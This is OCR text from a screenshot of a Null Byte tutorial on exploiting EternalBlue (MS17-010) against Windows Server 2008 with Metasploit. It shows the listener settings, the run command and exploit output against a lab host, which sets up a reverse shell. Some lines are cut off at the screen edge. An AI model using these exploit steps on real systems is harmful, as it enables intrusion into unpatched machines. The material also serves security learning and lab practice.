 Applications Places System Rab Jul 21, 14:18
CTF All The Day - [Root M ctf01.root-me.org/Contac Microsoft Windows 2008 How to Exploit EternalBlue MS17-010 (Eternal Blue)
null-byte.wonderhowto.com/how-to/exploit-eternalblue-windows-server-with-metasploit-0195413/
Finally, set the listening host to the IP address of our local machine.
WONDERHOWTO GADGET HACKS NEXT REALITY NULL BYTE
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOCIAL ENG You Tube FOLLOW US
lhost => 10.10.0.1
And the listening port to a suitable number.
set lport 4321
lport => 4321
That should be everything, so the only thing left to do is launch the exploit. Use the
run command to fire it off.
run
[*] Started reverse TCP handler on 10.10.0.1:4321
[*] 10.10.0.101:445 - Connecting to target for exploitation.
[+] 10.10.0.101:445 - Connection established for exploitation.
[+] 10.10.0.101:445 - Target OS selected valid for OS indicated by SMB
[*] 10.10.0.101:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.0.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 6
[*] 10.10.0.101:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 6
[*] 10.10.0.101:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 2
[*] 10.10.0.101:445 - 0x00000030  6b 20 31
[+] 10.10.0.101:445 - Target arch selected valid for arch indicated by
[*] 10.10.0.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.0.101:445 - Sending all but last fragment of exploit packet
[*] 10.10.0.101:445 - Starting non-paged pool grooming
[+] 10.10.0.101:445 - Sending SMBv2 buffers
[+] 10.10.0.101:445 - Closing SMBv1 connection creating free hole adjac
[*] 10.10.0.101:445 - Sending final SMBv2 buffers.
[*] 10.10.0.101:445 - Sending last fragment of exploit packet!
[*] 10.10.0.101:445 - Receiving response from exploit packet
[+] 10.10.0.101:445 - ETERNALBLUE overwrite completed successfully (0xC
[*] 10.10.0.101:445 - Sending egg to corrupted connection.
HOW TO
Bypass File Upload Restrictions on Web
Apps to Get a Shell
HOW TO
Fuzz Parameters, Directories & More with
Ffuf
HOW TO
Wardrive on an Android Phone to Map
Vulnerable Networks
ANDROID FOR HACKERS
How to Turn an Android Phone into a
Hacking Device Without Root
Menu How to Exploit EternalB... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]